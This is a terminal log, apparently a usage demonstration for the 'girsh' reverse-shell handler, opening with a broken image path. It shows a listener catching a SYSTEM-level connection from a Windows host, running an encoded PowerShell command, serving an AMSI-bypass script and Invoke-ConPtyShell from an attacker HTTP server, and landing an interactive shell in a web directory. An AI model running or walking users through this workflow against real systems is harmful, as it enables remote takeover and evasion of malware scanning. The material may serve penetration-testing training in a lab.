 └─[$] <> sudo girsh listen -p 80 -d
13:28:23.749 nc-shell/src/sessions ▶ NOTICE Listening on :80
13:28:23.749 nc-shell/src/terminal ▶ DEBUG Listening on :80 and waiting for connection
Girsh>
13:28:34.195 nc-shell/src/terminal ▶ NOTICE Connect from 10.11.1.123:49802
13:28:41.197 nc-shell/src/terminal ▶ DEBUG Execute command: whoami
13:28:49.199 nc-shell/src/terminal ▶ DEBUG Command 'whoami' seems to take some time and we hit the timeout
13:28:49.199 nc-shell/src/terminal ▶ DEBUG Output of the command 'whoami': nt authority\system
13:28:54.206 nc-shell/src/terminal ▶ DEBUG Execute command: powershell -enc
13:29:02.208 nc-shell/src/terminal ▶ DEBUG Output of the command 'powershell -enc
13:29:02.208 nc-shell/src/terminal ▶ DEBUG Starting http server on 192.168.119.136:80
13:29:02.566 nc-shell/src/terminal ▶ DEBUG amsi-bypass.ps1 have been served
13:29:02.799 nc-shell/src/terminal ▶ DEBUG Invoke-ConPtyShell.ps1 have been served
13:29:02.799 nc-shell/src/terminal ▶ DEBUG Listening on :80 and waiting for connection
13:29:03.373 nc-shell/src/terminal ▶ NOTICE Connect from 10.11.1.123:49804
13:29:03.373 nc-shell/src/sessions ▶ INFO Session 1 (windows) available
13:29:03.373 nc-shell/src/terminal ▶ DEBUG Listening on :80 and waiting for connection
Girsh>
Girsh> sessions
1 => windows 10.11.1.123:49804
Girsh> connect 1
13:31:54.710 nc-shell/src/terminal ▶ DEBUG Execute stty raw -echo
ConPtyShell - @splinter_code
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\xampp\htdocs\books\myFiles\images>